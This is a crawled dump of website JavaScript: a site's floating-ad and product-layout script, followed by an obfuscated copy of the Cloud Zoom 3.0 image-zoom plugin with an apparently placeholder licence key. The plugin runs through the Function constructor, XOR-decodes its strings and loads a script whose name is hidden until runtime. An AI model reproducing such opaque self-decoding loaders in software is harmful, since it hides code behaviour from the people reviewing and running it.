}, t.x = startX1, t.y = startY1, t } startX1 = i, startY1 = n; var h = navigator.appName.indexOf("Netscape") != -1, u = document; t() < r && (startX1 = i), window.stayTopLeft = function () { var u; t() > r ? (document.documentElement && document.documentElement.scrollTop ? u = h ? pageYOffset : document.documentElement.scrollTop : document.body && (u = h ? pageYOffset : document.body.scrollTop), startY1 = document.body.scrollTop > n ? 3 : n, ftlObj.x = o(document.getElementById(f)) + document.getElementById(f).offsetWidth + s, ftlObj.y += (u + startY1 - ftlObj.y) / 32, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")) : (ftlObj.x = -i, ftlObj.y = 0, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")), setTimeout("stayTopLeft()", 1) }, ftlObj = c(e), stayTopLeft() } function l() { function h(n) { var t = e.getElementById ? e.getElementById(n) : e.all ? e.all[n] : e.layers[n]; return e.layers && (t.style = t), t.sP = function (n, t) { this.style.left = n, this.style.top = t }, t.x = startX2, t.y = startY2, t } startX2 = t() - r, startY2 = n; var s = navigator.appName.indexOf("Netscape") != -1, e = document; t() < r && (startX2 = i), window.stayTopLeft2 = function () { var e; t() > r ? (document.documentElement && document.documentElement.scrollTop ? e = s ? pageYOffset : document.documentElement.scrollTop : document.body && (e = s ? pageYOffset : document.body.scrollTop), startY2 = document.body.scrollTop > n ? 3 : n, ftlObj2.x = o(document.getElementById(f)) - c(u) - 4, ftlObj2.y += (e + startY2 - ftlObj2.y) / 32, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")) : (ftlObj2.x = -i, ftlObj2.y = 0, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")), setTimeout("stayTopLeft2()", 1) }, ftlObj2 = h(u), stayTopLeft2() } function o(n) { var t = 0; while (n != null) t += n.offsetLeft, n = n.offsetParent; return t } function c(n) { var t = 0, i = document.getElementById(n); return typeof window.innerWidth == "number" && (t = i.innerWidth), t = i.clientWidth } function t() { var n = 0; return typeof window.innerWidth == "number" ? n = window.innerWidth : document.documentElement && document.documentElement.clientWidth ? n = document.documentElement.clientWidth : document.body && document.body.clientWidth && (n = document.body.clientWidth), n } var f = "content", u = "divAdvLeft", e = "divAdvRight", i = -1e3, r = 1024, s = 4, n = 30; document.getElementById(u) && h(), document.getElementById(e) && l() } function toggle_bb() { $(".bb_open").css("display") == "none" ? ($(".bb_open").show(), $(".bb_close").hide(), $(".BottomLayer").toggle()) : $(".bb_close").css("display") == "none" && ($(".bb_open").hide(), $(".bb_close").show(), $(".BottomLayer").toggle()) } $(document).ready(function () { ShowAdDiv() })

function setHeightPrice(div, start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " .price").outerHeight());
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + div + j + " .price").css('height', hMax);
    }
}

function setHeightName(div,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " h3").outerHeight());       
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {        
        $("."+div + j + " h3").css('height', hMax);
    }
}

/*function resize_panel(classID,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        //intH = parseInt($("." + classID + j).outerHeight(true));
        intH=$("")
         if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + classID + j).css('height', hMax);
    }
}*/
function setcookie_client(st){		
	var myDate = new Date();
	myDate.setMonth(myDate.getMonth() + 12);
	document.cookie = "tagc=" + st + ";expires=" + myDate + ";path=/";
	window.location.assign("/news-tags.aspx");
}
function setcookie_clientp(st) {
    var myDate = new Date();
    myDate.setMonth(myDate.getMonth() + 12);
    document.cookie = "tagc=" + st + ";expires=" + myDate + ";path=/";
    window.location.assign("/pro-tags.aspx");
}

--- FILE ---
content_type: application/javascript
request_url: http://thuanthien.com.vn/js/cloudzoom.js
body_size: 9260
content:
/*
    Cloud Zoom 10 Site License (CZ01-10).
    Version 3.0 rev 1303170612
    Please purchase an appropriate license to use this software.
    License Agreement: www.starplugins.com/license
    Copyright (c)2012-2013 Star Plugins - www.starplugins.com
    
    Downloaded on Mar 17, 2013 by account #1
    License Key: 123456
    Licensed website(s): vmms.vn
*/
(new window['\x46\x75\x6E\x63\x74\x69\x6F\x6E'](['B.CloudZoom=J;J.la();;',
'this.O.css({left:b+\"px\",top:d+this.oa+\"px\",width:e,height:a})}; L.prototype.S=function(){var a=this;a.b.bind(\"touchstart\",function(){return k});var c=this.zoom.a.offset();this.zoom.options.zoomFlyOut?this.b.animate({left:c.left+this.zoom.d/2,top:c.top+this.zoom.c/2,opacity:0,width:1,height:1},{duration:this.zoom.options.animationTime,step:function(){J.browser.webkit&&a.b.width(a.b.width())},complete:function(){a.b.remove()}}):this.b.animate({opacity:0},{duration:this.zoom.options.animationTime,complete:function(){a.b.remove()}})};',
'this.p==f&&(this.p=b,this.s=d);this.p+=(b-this.p)/a.options.easing;this.s+=(d-this.s)/a.options.easing;var b=-this.p*c,b=b+a.n/2*c,d=-this.s*c,d=d+a.k/2*c,e=a.a.width()*c,a=a.a.height()*c;0<b&&(b=0);0<d&&(d=0);b+e<this.b.width()&&(b+=this.b.width()-(b+e));d+a<this.b.height()-this.r&&(d+=this.b.height()-this.r-(d+a));',
'p.css({opacity:0, width:e,height:g+this.r});this.zoom.A=\"auto\"===c.options.minMagnification?e/c.a.width():c.options.minMagnification;this.zoom.z=\"auto\"===c.options.maxMagnification?m.width()/c.a.width():c.options.maxMagnification;a=p.height();this.P=k;c.options.zoomFlyOut?(g=c.a.offset(),g.left+=c.d/2,g.top+=c.c/2,p.offset(g),p.width(0),p.height(0),p.animate({left:b,top:d,width:e,height:a,opacity:1},{duration:c.options.animationTime,complete:function(){n.P=h}})):(p.offset({left:b,top:d}),p.width(e),p.height(a),p.animate({opacity:1}, {duration:c.options.animationTime,complete:function(){n.P=h}}))} L.prototype.update=function(){var a=this.zoom,c=a.i,b=-a.ma+a.n/2,d=-a.na+a.k/2;',
'p.append(m);var u=r(\"<div style=\'position:absolute;\'></div>\");a.caption?(\"html\"==c.options.captionType?l=a.caption:\"attr\"==c.options.captionType&&(l=r(\"<div class=\'cloudzoom-caption\'>\"+a.caption+\"</div>\")),l.css(\"display\",\"block\"),u.css({width:e}),p.append(u),u.append(l),r(\"body\").append(p),this.r=l.outerHeight(),\"bottom\"==c.options.captionPosition||\"inside\"==c.options.zoomPosition?u.css(\"top\",g):(u.css(\"top\",0),this.oa=this.r)):r(\"body\").append(p);',
'max-width:none\' src=\'\"+A(c.N,c.options)+\"\'/>\");c.options.variableMagnification&&m.bind(\"mousewheel\",function(a,b){n.zoom.ba(0.1*b);return k});n.O=m;m.width(n.zoom.e);m.height(n.zoom.g);J.ta&&n.O.css(\"-webkit-transform\", \"perspective(400px)\");var p=n.b;',
' function L(a){var c=a.zoom,b=a.L,d=a.M,e=a.e,g=a.g;this.data=a;this.O=this.b=j;this.oa=0;this.zoom=c;this.P=h;this.Fa=this.Ea=j;this.r=this.interval=this.s=this.p=0;var n=this,l;n.b=r(\"<div class=\'\"+a.G+\"\' style=\'position:absolute;overflow:hidden\'></div>\");var m=r(\"<img style=\'position:absolute;',
'b.I(c.image,c.zoomImage);return k})}else r(this).data(\"CloudZoom\", new J(r(this),a))})};r.fn.CloudZoom.attr=\"data-cloudzoom\"; r.fn.CloudZoom.defaults={image:\"\",zoomImage:\"\",tintColor:\"#fff\",tintOpacity:0.5,animationTime:500,sizePriority:\"lens\",lensClass:\"cloudzoom-lens\",lensProportions:\"CSS\",lensAutoCircle:k,innerZoom:k,galleryEvent:\"click\",easeTime:500,zoomSizeMode:\"lens\",zoomMatchSize:k,zoomPosition:3,zoomOffsetX:15,zoomOffsetY:0,zoomFullSize:k,zoomFlyOut:h,zoomClass:\"cloudzoom-zoom\",zoomInsideClass:\"cloudzoom-zoom-inside\",captionSource:\"title\",captionType:\"attr\",captionPosition:\"top\",imageEvent:\"click\",uriEscapeMethod:k, errorCallback:function(){},variableMagnification:h,startMagnification:\"auto\",minMagnification:\"auto\",maxMagnification:\"auto\",easing:8,lazyLoadZoom:k,mouseTriggerEvent:\"mousemove\",disableZoom:k};',
'var d=r.extend({},b.options,c),e=r(this).parent(),g=d.zoomImage;e.is(\"a\")&&(g=e.attr(\"href\"));b.m.push({href:g,title:r(this).attr(\"title\")});r(this).bind(d.galleryEvent,function(){b.options=r.extend({},b.options,c);b.ha(r(this));var a=r(this).parent();a.is(\"a\")&&(c.zoomImage=a.attr(\"href\"));',
' this.Ha=\"ontouchstart\"in window};J.za=function(a){r.fn.CloudZoom.attr=a};J.setAttr=J.za; r.fn.CloudZoom=function(a){return this.each(function(){if(r(this).hasClass(\"cloudzoom-gallery\")){var c=J.ja(r(this)),b=r(c.useZoom).data(\"CloudZoom\");b.sa(r(this),c);',
':4ndrllhu<{ssd9~ywcs}{d+x{j+>\"));if(5!=F.length){var c=z(\"/|dp`cx`q~vj4xsp2lt`pshpanfz$gcnoc*\");D=a(c)}else D=k,J.Ba();this._=\";Hui{l:rvbvujro`dx\\\"nab<bfrfezbpth2qq|am\\\"Vw`t=9)Fboh`|u+#!\\\'!#!8]{oy\\\'S~r!34(%479::\";this.ta=-1!=navigator.platform.indexOf(\"iPhone\")||-1!=navigator.platform.indexOf(\"iPod\")||-1!=navigator.platform.indexOf(\"iPad\");',
'J.version=\"3.0 rev 1303170612\";J.Ba=function(){r[z(\"/nzpjD\")]({url:x+\"/\"+z(\"?sibgmw`(m{N\"),dataType:\"script\",async:k,Da:h,success:function(){E=h}})}; J.la=function(){J.browser={};J.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());var a=new C(\"h\",z(\">h~r!jlwqu\\\'5)b%}bfd95?3<-qwk2m}o>v=19j8mit|z$gici{x*{8?<6lq2ssnjl[h_#98&pagnd{#b`spfz{{8wjnu}p{1rdroefc/\\\'W}|{#!#76;',
' J.Aa=function(a){x=a};J.setScriptPath=J.Aa;J.xa=function(){r(function(){r(\".cloudzoom\").CloudZoom();r(\".cloudzoom-gallery\").CloudZoom()})};J.quickStart=J.xa;J.prototype.Y=function(){this.d=this.a.outerWidth();this.c=this.a.outerHeight()};J.prototype.refreshImage=J.prototype.Y;',
'a.bind(\"load\",function(){a.unbind(\"load\");d!=f?setTimeout(function(){e.J=k;e.R(a)},d):(e.J=k,e.R(a));return k});a.attr(\"src\",c);a[0].complete&&a.trigger(\"load\")}K.prototype.cancel=function(){this.J&&(this.a.unbind(\"load\"),this.a.attr(\"src\",this.aa),this.J=k)};',
'J.B=function(a,c){this.x=a;this.y=c};J.point=J.B; function K(a,c,b,d){this.a=a;this.src=c;this.R=b;this.J=h;this.aa=\"[data-uri]\";var e=this;a.bind(\"error\",function(){e.R(a,{ia:c})});J.browser.webkit&&a.attr(\"src\",this.aa);',
'a=a.attr(c);if(\"string\"==typeof a){a=r.trim(a);var d=a.indexOf(\"{\"),e=a.indexOf(\"}\");e!=a.length-1&&(e=a.indexOf(\"};\"));if(-1!=d&&-1!=e){a=a.substr(d,e-d+1);try{b=r.parseJSON(a)}catch(g){console.error(\"Invalid JSON in \"+c+\" attribute:\"+a)}}else b=(new C(\"return {\"+a+\"}\"))()}return b};',
'd>this.c-this.k?d=this.c-this.k:0>d&&(d=0);var e=this.F;this.l.parent();this.l.css({left:Math.ceil(b)-e,top:Math.ceil(d)-e});b=-b;d=-d;this.D.css({left:Math.floor(b)+\"px\",top:Math.floor(d)+\"px\"});this.ma=b;this.na=d}; J.ja=function(a){var c=r.fn.CloudZoom.attr,b=j;',
'twuui>\\\'<<d12!yO\');c[z(\"9zih)\")](r[z(\"2brffs]KVT5\")](g)); c[z(\"9zih)\")](r[z(\"2brffs]KVT5\")](b));c[z(\"+j|}katE}[\")](e)}};J.prototype.q=function(a,c){var b,d;this.V=a;b=a.x;d=a.y;c=0;\"inside\"==this.options.zoomPosition&&(c=0);b-=this.n/2+0;d-=this.k/2+c;b>this.d-this.n?b=this.d-this.n:0>b&&(b=0);',
'D&&(g=z(\"#Vjiodmgynh-Mcdv3NzyzF\"));c[z(\"%qc|%\")](g);g=z(\')r({c~g{y~|1.7wukvvnhx<3\\\"mgep\\\'<%99zs.!,mef|y7,5,)jc>1<e-hlga}$=*8:;<=>-<3dzg|t~tpnb>\\\'<iirkah`$+*mcx|aov2+0qxzu|:58xsqqm\\\";  bc`%$+~nty#|xpv|c7,5vvt~>1<yoov.bdkndp(1.~oac<avf|p54;|tri3li{g!>\\\'77xq(\\\'.kaad<ev}r~c:#8ysqz=,#rb`aoio+0)>}v-<3p|fqse:#8*le>lomkg$&278+&)nlmdwc}fzq;',
'd.append(b);a.F=parseInt(d.css(\"borderTopWidth\"),10);isNaN(a.F)&&(a.F=0);a.b.bind(\"click.\"+a.id,function(){a.Z()});if(D||I||H){c=r(z(\"/3txd-(:r~n\\\'I\"));var g,b=\"{}\";I?g=z(\"=^rpue\\\"Ykjk\\\' }xbma\\\'/cesadycpqwi5rs2\"): H&&(g=z(\"0S}}fp5Lxwt:ye=mkasroqboi{\\\'ida \"),b=z(\',w/lnszua{`xs5zuwso<%\\\"\\\"234\\\'*%jfxoi,52}}q7:5wi{xuig=:1,0yI\'));',
'width:100%;height:100%;\'/>\");c.css(\"opacity\",a.options.tintOpacity);c.fadeIn(a.options.fadeTime);e.width(a.d);e.height(a.c);e.offset(a.a.offset());r(\"body\").append(e);e.append(c);e.append(d);e.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);return k});',
'b.width(this.a.width());b.height(this.a.height());a.D=b;a.D.attr(\"src\",A(this.a.attr(\"src\"),this.options));var d=a.l;a.b=r(\"<div class=\'cloudzoom-blank\' style=\'position:absolute;\'/>\");var e=a.b;c= r(\"<div style=\'background-color:\"+a.options.tintColor+\";',
' J.prototype.H=function(){5==F.length&&E==k&&(D=h);var a=this,c;a.Y();a.l=r(\"<div class=\'\"+a.options.lensClass+\"\' style=\'overflow:hidden;display:none;position:absolute;top:0px;left:0px;\'/>\");var b=r(\'<img style=\"position:absolute;left:0;top:0;max-width:none\" src=\"\'+A(this.a.attr(\"src\"),this.options)+\'\">\');',
'var a=this;this.b!=j&&(this.b.remove(),this.b=j);this.t();setTimeout(function(){a.Q()},1)};J.prototype.closeZoom=J.prototype.qa;J.prototype.Z=function(){var a=this;this.a.unbind(a.options.mouseTriggerEvent+\".trigger\");this.a.trigger(\"click\");setTimeout(function(){a.Q()},1)};',
'a.n=c.width();a.k=c.height();this.options.variableMagnification&&a.l.bind(\"mousewheel\",function(b,c){a.ba(0.1*c);return k})};q.ua=function(){return this.h?h:k};J.prototype.isZoomOpen=J.prototype.ua; J.prototype.qa=function(){this.a.unbind(this.options.mouseTriggerEvent+\".trigger\");',
'b=[[b/2-e/2,-g],[b-e,-g],[b,-g],[b,0],[b,d/2-g/2],[b,d-g],[b,d],[b-e,d],[b/2-e/2,d],[0,d],[-e,d],[-e,d-g],[-e,d/2-g/2],[-e,0],[-e,-g],[0,-g]];l+=b[a.options.zoomPosition][0]; m+=b[a.options.zoomPosition][1];p||c.fadeIn(a.options.fadeTime);a.h=new L({zoom:a,L:a.a.offset().left+l,M:a.a.offset().top+m,e:e,g:g,caption:n,G:a.options.zoomClass})}a.h.p=f;',
'a.options.zoomFullSize||\"full\"==u?(e=a.e,g=a.g,c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),p=h):a.options.zoomMatchSize||\"image\"==u?(c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),e=a.d,g=a.c):\"zoom\"==u&&(c.width(a.ga/a.e*a.d),c.height(a.fa/a.g*a.c),e=a.ga,g=a.fa);',
' return k});else if(isNaN(a.options.zoomPosition)){var l=r(a.options.zoomPosition);c.width(l.width()/a.e*a.d);c.height(l.height()/a.g*a.c);c.fadeIn(a.options.fadeTime);a.options.zoomFullSize||\"full\"==a.options.zoomSizeMode?(c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,L:l.offset().left,M:l.offset().top,e:a.e,g:a.g,caption:n,G:a.options.zoomClass})):a.h=new L({zoom:a,L:l.offset().left,M:l.offset().top,e:l.width(),g:l.height(),caption:n,G:a.options.zoomClass})}else{var l=a.options.zoomOffsetX, m=a.options.zoomOffsetY,p=k,e=c.width()/b*e,g=c.height()/d*g,u=a.options.zoomSizeMode;',
'this.da();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;var c=this.l,b=a.d,d=a.c,e=a.e,g=a.g,n=a.caption;if(\"inside\"==a.options.zoomPosition)c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,L:a.a.offset().left+a.options.zoomOffsetX,M:a.a.offset().top+a.options.zoomOffsetY,e:a.d,g:a.c,caption:n,G:a.options.zoomInsideClass}),a.h.b.bind(\"click.\"+a.id,function(){a.Z()}),a.h.b.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);',
'q.sa=function(a,c){if(\"html\"==c.captionType){var b;b=r(c.captionSource);b.length&&b.css(\"display\",\"none\")}};q.da=function(){this.f=this.i=\"auto\"===this.options.startMagnification?this.e/this.a.width():this.options.startMagnification}; q.w=function(){var a=this;',
'this.k=c.b.height()/(this.a.height()*a)*this.a.height();this.k-=c.r/a;this.l.width(this.n);this.l.height(this.k);this.q(this.V,0)}};q.ba=function(a){this.f+=a;this.f<this.A&&(this.f=this.A);this.f>this.z&&(this.f=this.z)}; q.ha=function(a){this.caption=j;\"attr\"==this.options.captionType?(a=a.attr(this.options.captionSource),\"\"!=a&&a!=f&&(this.caption=a)):\"html\"==this.options.captionType&&(a=r(this.options.captionSource),a.length&&(this.caption=a.clone(),a.css(\"display\",\"none\")))};',
'b.w();b.q(c,b.k/2);b.update()},150);break;case \"touchend\":clearTimeout(b.interval);b.b==j?b.Z():(b.b.remove(),b.b=j,b.t());break;case \"touchmove\":b.b==j&&(clearTimeout(b.interval),b.H(),b.w())}}; q.wa=function(){var a=this.i;if(this.b!=j){var c=this.h;this.n=c.b.width()/(this.a.width()*a)*this.a.width();',
'return k});if(a.C!=j){var g=a.a.offset(),g=new J.B(a.C.pageX-g.left,a.C.pageY-g.top);a.H();a.w();a.q(g,0)}}a.a.trigger(\"cloudzoom_ready\")}}; q.X=function(a,c){var b=this;switch(a){case \"touchstart\":if(b.b!=j)break;clearTimeout(b.interval);b.interval=setTimeout(function(){b.H();',
'2>c&&2==m.touches.length&&(b=a.f,d=e(m.touches[0],m.touches[1]));c=m.touches.length;2==c&&a.options.variableMagnification&& (l=e(m.touches[0],m.touches[1])/d,a.f=\"inside\"==a.options.zoomPosition?b*l:b/l,a.f<a.A&&(a.f=a.A),a.f>a.z&&(a.f=a.z));a.X(\"touchmove\",g);',
'var l=a.a.offset(),m=g.originalEvent;g={x:0,y:0};var p=m.type;if(\"touchend\"==p&&0==m.touches.length)return a.X(p,g),k;g=new J.B(m.touches[0].pageX-Math.floor(l.left),m.touches[0].pageY-Math.floor(l.top));a.W=g;if(\"touchstart\"==p&&1==m.touches.length&&a.b==j)return a.X(p,g),k;',
'if(-1>b.x||b.x>a.d||0>b.y||b.y>a.c)a.b.remove(),a.t(),a.b=j;a.W=b}});a.Q();var c=0,b=0,d=0,e=function(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX- b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))};a.a.bind(\"touchstart touchmove touchend\",function(g){if(a.ea())return h;',
'a.g=a.a.height()*this.i;this.K();this.Y();a.h!=j&&(a.t(),a.w(),a.D.attr(\"src\",A(this.a.attr(\"src\"),this.options)),a.q(a.V,0));if(!a.T){a.T=h;r(document).bind(\"mousemove.\"+this.id,function(b){if(a.b!=j){var c=a.a.offset();b=new J.B(b.pageX-Math.floor(c.left),b.pageY-Math.floor(c.top));',
'if(this.options.disableZoom===h)return h;if(\"auto\"==this.options.disableZoom){if(!isNaN(this.options.maxMagnification)&&1<this.options.maxMagnification)return k;if(this.a.width()>=this.e)return h}return k}; q.ka=function(){var a=this;if(a.$&&a.U){this.da();a.e=a.a.width()*this.i;',
'q=J.prototype; q.Q=function(){var a=this;a.a.bind(a.options.mouseTriggerEvent+\".trigger\",function(c){if(!a.ea()&&a.b==j){var b=a.a.offset();c=new J.B(c.pageX-b.left,c.pageY-b.top);a.H();a.w();a.q(c,0)}})};q.ea=function(){if(this.options.disableZoom===k)return k;',
'J.prototype.apiTest=J.prototype.pa;J.prototype.t=function(){this.h!=j&&this.h.S();this.h=j};J.prototype.S=function(){r(document).unbind(\"mousemove.\"+this.id);this.a.unbind();this.b!=j&&(this.b.unbind(),this.t());this.a.removeData(\"CloudZoom\")};J.prototype.destroy=J.prototype.S;',
'this.v=new K(c,this.N,function(b,d){a.v=j;a.$=h;a.e=c.width();a.g=c.height();c.remove();d!==f?(a.K(),a.options.errorCallback({$element:a.a, type:\"IMAGE_NOT_FOUND\",data:d.ia})):a.ka()})};J.prototype.loadImage=J.prototype.I;J.prototype.pa=function(){alert(\"Cloud Zoom API OK\")};',
'left:0px;top:0px\'/>\");r(\"body\").append(a.o);var b=a.o.width(),c=a.o.height(),b=a.a.offset().left+a.a.width()/2-b/2,c=a.a.offset().top+a.a.height()/2-c/2;a.o.offset({left:b,top:c})},250);var c=r(new Image).css({display:\"none\",position:\"absolute\"});r(\"body\").append(c);',
'this.u=new K(b.a,a,function(a,c){b.u=j;b.U=h;b.j!=j&&b.j.fadeOut(b.options.fadeTime,function(){b.j=j;r(this).remove()});c!==f?(b.K(),b.options.errorCallback({$element:b.a,type:\"IMAGE_NOT_FOUND\",data:c.ia})):b.ka()})}; J.prototype.va=function(){var a=this;a.ca=setTimeout(function(){a.o=r(\"<div class=\'cloudzoom-ajax-loader\' style=\'position:absolute;',
'this.U=this.$=k;b.T&&!(\"inside\"==b.options.zoomPosition&& b.h!=j)&&(b.j=r(new Image).css({position:\"absolute\"}),b.j.attr(\"src\",b.a.attr(\"src\")),b.j.width(b.a.width()),b.j.height(b.a.height()),b.j.offset(b.a.offset()),r(\"body\").append(b.j));this.va();',
'this.a.bind(\"mouseover.prehov mousemove.prehov mouseout.prehov\",function(a){b.C=\"mouseout\"==a.type?j:{pageX:a.pageX,pageY:a.pageY}});this.K();b.j!=j&&(b.j.remove(),b.j=j);this.v!=j&&(this.v.cancel(),this.v=j);this.u!=j&&(this.u.cancel(),this.u=j);this.N=\"\"!=c&&c!=f?c:a;',
'J.prototype.getGalleryList=J.prototype.ra;J.prototype.K=function(){clearTimeout(this.ca);this.o!=j&&this.o.remove()}; J.prototype.I=function(a,c){var b=this;b.a.unbind(\"touchstart.preload \"+b.options.mouseTriggerEvent+\".preload\");b.C=j;this.a.unbind(\"mouseover.prehov mousemove.prehov mouseout.prehov\");',
'if(0==this.m.length)return{href:this.options.zoomImage,title:this.a.attr(\"title\")};if(a!=f)return this.m;a=[];for(var b=0;b<this.m.length&&this.m[b].href.replace(/^\\/|\\/$/g,\"\")!=c;b++);for(c=0;c<this.m.length;c++)a[c]=this.m[b],b++,b>=this.m.length&&(b=0);return a};',
'else d();b()} J.prototype.update=function(){var a=this.h;a!=j&&(this.q(this.W,0),this.f!=this.i&&(this.i+=(this.f-this.i)/this.options.easing,1E-4>Math.abs(this.f-this.i)&&(this.i=this.f),this.wa()),a.update())};J.id=0; J.prototype.ra=function(a){var c=this.N.replace(/^\\/|\\/$/g,\"\");',
'return{scale:e(a.touches[0],a.touches[1])/p,pageX:(a.touches[0].pageX+a.touches[1].pageX)/2,pageY:(a.touches[0].pageY+a.touches[1].pageY)/2,status:b}}};this.ha(a);if(a.is(\":hidden\"))var u=setInterval(function(){a.is(\":hidden\")||(clearInterval(u),d())},100);',
'this.id=++J.id;this.F=this.na=this.ma=0;this.o=this.h=j;this.z=this.A=this.f=this.i=this.ca=0;var l,m,p;this.Ga={reset:function(){return l= m=j},la:function(a){var b=\"\";if(\"touchend\"==a.type||2!=a.touches.length)return l=m=j;l==j?(l=a.touches[0],m=a.touches[1],p=e(l,m),b=\"start\"):l&&m&&(b=\"move\");',
'this.ga=n.width();this.fa=n.height();n.remove();this.options=c;this.a=a;this.g=this.e=this.d=this.c=0;this.D=this.l=j;this.k=this.n=0;this.W={x:0,y:0};this.Ca=this.caption=\"\";this.V={x:0,y:0};this.m=[];this.b=this.v=this.u=j;this.N=\"\";this.U=this.$=this.T=k;this.j=this.C=j;',
'c=r.extend({},r.fn.CloudZoom.defaults,c);var n=J.ja(a);c=r.extend({},c,n);1>c.easing&&(c.easing=1);n=a.parent();n.is(\"a\")&&\"\"==c.zoomImage&& (c.zoomImage=n.attr(\"href\"),n.removeAttr(\"href\"));n=r(\"<div class=\'\"+c.zoomClass+\"\'</div>\");r(\"body\").append(n);',
'window.ya(b)}function d(){var b;b=\"\"!=c.image?c.image:\"\"+a.attr(\"src\");c.lazyLoadZoom?a.bind(\"touchstart.preload \"+g.options.mouseTriggerEvent+\".preload\",function(){g.I(b,c.zoomImage);return k}):g.I(b,c.zoomImage)}function e(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX-b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))}var g=this;',
'return c}function A(a,c){var b=c.uriEscapeMethod;return\"escape\"==b?escape(a):\"encodeURI\"==b?encodeURI(a):a} var B=window,C=B[z(\"5Scy{mstr&\")],D=h,E=k,F=z(\":TTH\\\\NO2\"),G=z(\"$TPTD@HYNH?\").length,H=k,I=k;5==G?I=h:4==G&&(H=h); function J(a,c){function b(){g.update();',
' function y(a){return a;}function z(a){for(var c=\"\",b,d=y(\"\\x63\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\\x41\\x74\"),e=a[d](0)-32,g=1;g<a.length-1;g++)b=a[d](g),b^=e&31,e++,c+=String[y(\"\\x66\\x72\\x6F\\x6D\\x43\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\")](b);a[d](g);',
'window.ya=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,20)};var w=document.getElementsByTagName(\"script\"),x=w[w.length-1].src.slice(0,w[w.length-1].src.lastIndexOf(\"/\"));',
'a;)this.addEventListener(s[--a],t,k);else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],t,k);else this.onmousewheel=j}}; r.fn.extend({mousewheel:function(a){return a?this.bind(\"mousewheel\",a):this.trigger(\"mousewheel\")},unmousewheel:function(a){return this.unbind(\"mousewheel\",a)}});',
'c.wheelDeltaY!==f&&(g=c.wheelDeltaY/120);c.wheelDeltaX!==f&&(e=-1*c.wheelDeltaX/120);b.unshift(a,d,e,g);return(r.event.dispatch||r.event.handle).apply(this,b)} if(r.event.fixHooks)for(var v=s.length;v;)r.event.fixHooks[s[--v]]=r.event.mouseHooks;r.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=s.length;',
'var f=void 0,h=!0,j=null,k=!1,q,r=jQuery,s=[\"DOMMouseScroll\",\"mousewheel\"];function t(a){var c=a||window.event,b=[].slice.call(arguments,1),d=0,e=0,g=0;a=r.event.fix(c);a.type=\"mousewheel\";c.wheelDelta&&(d=c.wheelDelta/120);c.detail&&(d=-c.detail/3);g=d;c.axis!==f&&c.axis===c.HORIZONTAL_AXIS&&(g=0,e=-1*d);']['\x72\x65\x76\x65\x72\x73\x65']()['\x6A\x6F\x69\x6E']('')))();